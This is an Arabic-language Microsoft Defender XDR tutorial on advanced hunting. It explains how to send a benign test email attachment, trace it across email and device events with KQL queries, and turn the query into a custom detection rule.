

الخطوة 6. استخدام التتبع المتقدم

ملاحظة

قبل أن نرشدك خلال محاكاة التتبع المتقدمة، شاهد الفيديو التالي لفهم مفاهيم التتبع المتقدمة، ومعرفة المكان الذي يمكنك العثور عليه في المدخل، ومعرفة كيف يمكن أن يساعدك في عمليات الأمان الخاصة بك.

إذا كانت محاكاة هجوم PowerShell الاختيارية بدون ملف هجوما حقيقيا وصل بالفعل إلى مرحلة الوصول إلى بيانات الاعتماد، يمكنك استخدام التتبع المتقدم في أي وقت في التحقيق للبحث بشكل استباقي من خلال الأحداث والسجلات في الشبكة باستخدام ما تعرفه بالفعل من التنبيهات التي تم إنشاؤها والكيانات المتأثرة.

على سبيل المثال، استنادا إلى المعلومات الموجودة في تنبيه استكشاف المستخدم وعنوان IP (SMB)، يمكنك استخدام IdentityDirectoryEvents الجدول للعثور على جميع أحداث تعداد جلسة SMB، أو العثور على المزيد من أنشطة الاكتشاف في بروتوكولات أخرى مختلفة في بيانات Microsoft Defender for Identity باستخدام IdentityQueryEvents الجدول.

متطلبات بيئة التتبع

هناك علبة بريد داخلية واحدة وجهاز مطلوب لهذه المحاكاة. ستحتاج أيضا إلى حساب بريد إلكتروني خارجي لإرسال رسالة الاختبار.

حدد علبة بريد مستهدفة لاستخدامها في تلقي البريد الإلكتروني.

يجب مراقبة علبة البريد هذه بواسطة Microsoft Defender لـ Office 365

يحتاج الجهاز من المتطلب 3 إلى الوصول إلى علبة البريد هذه

تكوين جهاز اختبار:

أ. تأكد من استخدام الإصدار Windows 10 1903 أو الإصدار الأحدث.

ب. انضم إلى جهاز الاختبار إلى مجال الاختبار.

ج. قم بتشغيل برنامج الحماية من الفيروسات Microsoft Defender. إذا كنت تواجه مشكلة في تمكين Microsoft Defender مكافحة الفيروسات، فراجع موضوع استكشاف الأخطاء وإصلاحها هذا.

تشغيل المحاكاة

من حساب بريد إلكتروني خارجي، أرسل بريدا إلكترونيا إلى علبة البريد المحددة في الخطوة 2 من قسم متطلبات بيئة التتبع. قم بتضمين مرفق سيتم السماح به من خلال أي نهج عامل تصفية بريد إلكتروني موجودة. لا يلزم أن يكون هذا الملف ضارا أو قابلا للتنفيذ. أنواع الملفات المقترحة هي.pdfأو .exe (إذا كان مسموحا به) أو نوع مستند Office مثل ملف Word.

افتح البريد الإلكتروني المرسل من الجهاز الذي تم تكوينه كما هو محدد في الخطوة 3 من قسم متطلبات بيئة التتبع. افتح المرفق أو احفظ الملف على الجهاز.

الانتقال إلى التتبع

افتح مدخل Microsoft Defender.

من جزء التنقل، حدد التتبع > المتقدم.



إنشاء استعلام يبدأ بجمع أحداث البريد الإلكتروني.

حدد استعلام > جديد.

في مجموعات البريد الإلكتروني ضمن التتبع المتقدم، انقر نقرا مزدوجا فوق EmailEvents. يجب أن تشاهد هذا في نافذة الاستعلام.

EmailEventsغير الإطار الزمني للاستعلام إلى آخر 24 ساعة. بافتراض أن البريد الإلكتروني الذي أرسلته عند تشغيل المحاكاة أعلاه كان في ال 24 ساعة الماضية، وإلا قم بتغيير الإطار الزمني حسب الحاجة.

حدد تشغيل الاستعلام. قد يكون لديك نتائج مختلفة اعتمادا على بيئتك التجريبية.

ملاحظة

راجع الخطوة التالية لخيارات التصفية للحد من إرجاع البيانات.

ملاحظة

يعرض التتبع المتقدم نتائج الاستعلام كبيانات جدولية. يمكنك أيضا اختيار عرض البيانات في أنواع تنسيقات أخرى مثل المخططات.



انظر إلى النتائج وتحقق من إمكانية تحديد البريد الإلكتروني الذي فتحته. قد يستغرق ظهور الرسالة في التتبع المتقدم ما يصل إلى ساعتين. لتضييق نطاق النتائج، يمكنك إضافة شرط where إلى استعلامك للبحث فقط عن رسائل البريد الإلكتروني التي تحتوي على "yahoo.com" كمرسلMailFromDomain. فيما يلي مثال.

EmailEvents | where SenderMailFromDomain == "yahoo.com"حدد الصفوف الناتجة من الاستعلام حتى تتمكن من فحص السجل.

الآن بعد أن تحققت من أنه يمكنك رؤية البريد الإلكتروني، أضف عامل تصفية للمرفقات. ركز على جميع رسائل البريد الإلكتروني التي تحتوي على مرفقات في البيئة. لهذه المحاكاة، ركز على رسائل البريد الإلكتروني الواردة، وليس تلك التي يتم إرسالها من بيئتك. قم بإزالة أي عوامل تصفية أضفتها لتحديد موقع رسالتك وإضافة "| حيث AttachmentCount > 0 و EmailDirection == "Inbound""

سيعرض لك الاستعلام التالي النتيجة بقائمة أقصر من استعلامك الأولي لجميع أحداث البريد الإلكتروني:

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound"بعد ذلك، قم بتضمين معلومات حول المرفق (مثل: اسم الملف، التجزئة) إلى مجموعة النتائج. للقيام بذلك، انضم إلى جدول EmailAttachmentInfo . الحقول الشائعة التي يجب استخدامها للانضمام، في هذه الحالة هي NetworkMessageId و RecipientObjectId.

يتضمن الاستعلام التالي أيضا سطرا إضافيا "| إعادة تسمية Project EmailTimestamp=Timestamp" التي ستساعد في تحديد الطابع الزمني المرتبط بالبريد الإلكتروني مقابل الطوابع الزمنية المتعلقة بإجراءات الملفات التي ستضيفها في الخطوة التالية.

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectIdبعد ذلك، استخدم قيمة SHA256 من جدول EmailAttachmentInfo للعثور على DeviceFileEvents (إجراءات الملف التي حدثت على نقطة النهاية) لتلك التجزئة. سيكون الحقل المشترك هنا هو تجزئة SHA256 للمرفق.

يتضمن الجدول الناتج الآن تفاصيل من نقطة النهاية (Microsoft Defender لنقطة النهاية) مثل اسم الجهاز، والإجراءات التي تم تنفيذها (في هذه الحالة، تمت تصفيتها لتضمين أحداث FileCreated فقط)، ومكان تخزين الملف. سيتم أيضا تضمين اسم الحساب المقترن بالعملية.

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated"لقد قمت الآن بإنشاء استعلام يحدد جميع رسائل البريد الإلكتروني الواردة حيث قام المستخدم بفتح المرفق أو حفظه. يمكنك أيضا تحسين هذا الاستعلام لتصفية مجالات مرسل محددة وأحجام ملفات وأنواع ملفات وما إلى ذلك.

الوظائف هي نوع خاص من الصلة، والتي تتيح لك سحب المزيد من بيانات TI حول ملف مثل انتشاره، ومعلومات الموقع والمصدر، وما إلى ذلك. للحصول على مزيد من التفاصيل حول الملف، استخدم إثراء الدالة FileProfile() :

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated" | distinct SHA1 | invoke FileProfile()



إنشاء الكشف



بمجرد إنشاء استعلام يحدد المعلومات التي ترغب في الحصول على تنبيه بشأنها إذا حدثت في المستقبل، يمكنك إنشاء اكتشاف مخصص من الاستعلام.

ستقوم عمليات الكشف المخصصة بتشغيل الاستعلام وفقا للتردد الذي قمت بتعيينه، وستنشئ نتائج الاستعلامات تنبيهات أمان، استنادا إلى الأصول المتأثرة التي تختارها. سيتم ربط هذه التنبيهات بالحوادث ويمكن فرزها كأي تنبيه أمان آخر تم إنشاؤه بواسطة أحد المنتجات.

في صفحة الاستعلام، قم بإزالة الأسطر 7 و8 التي تمت إضافتها في الخطوة 7 من إرشادات تتبع Go وحدد إنشاء قاعدة الكشف.

ملاحظة

إذا حددت إنشاء قاعدة الكشف وكان لديك أخطاء في بناء الجملة في الاستعلام الخاص بك، فلن يتم حفظ قاعدة الكشف الخاصة بك. تحقق مرة ثانية من الاستعلام للتأكد من عدم وجود أخطاء.

املأ الحقول المطلوبة بالمعلومات التي ستسمح لفريق الأمان بفهم التنبيه وسبب إنشائه والإجراءات التي تتوقع اتخاذها.

تأكد من تعبئة الحقول بوضوح للمساعدة في منح المستخدم التالي قرارا مستنيرا بشأن تنبيه قاعدة الكشف هذا



حدد الكيانات المتأثرة في هذا التنبيه. في هذه الحالة، حدد الجهازوعلبة البريد.



حدد الإجراءات التي يجب اتخاذها إذا تم تشغيل التنبيه. في هذه الحالة، قم بتشغيل فحص مكافحة الفيروسات، على الرغم من إمكانية اتخاذ إجراءات أخرى.

حدد نطاق قاعدة التنبيه. نظرا لأن هذا الاستعلام يتضمن أجهزة، فإن مجموعات الأجهزة ذات صلة في هذا الكشف المخصص وفقا لسياق Microsoft Defender لنقطة النهاية. عند إنشاء اكتشاف مخصص لا يتضمن الأجهزة ككيانات متأثرة، لا ينطبق النطاق.

بالنسبة لهذا الإصدار التجريبي، قد تحتاج إلى قصر هذه القاعدة على مجموعة فرعية من أجهزة الاختبار في بيئة الإنتاج الخاصة بك.



حدد إنشاء. ثم حدد Custom detection rules من لوحة التنقل.

من هذه الصفحة، يمكنك تحديد قاعدة الكشف، والتي ستفتح صفحة تفاصيل.

تدريب الخبراء على التتبع المتقدم

تعقب الخصم هو سلسلة بث ويب للمحللين الأمنيين الجدد وصائدي التهديدات المحنكين. يرشدك خلال أساسيات التتبع المتقدم طوال الطريق لإنشاء استعلاماتك المتطورة الخاصة.

راجع الحصول على تدريب الخبراء على التتبع المتقدم للبدء.

الخطوة التالية

دمج المعلومات من التحقيق والاستجابة مع Microsoft Defender XDR في عمليات SecOps الخاصة بك.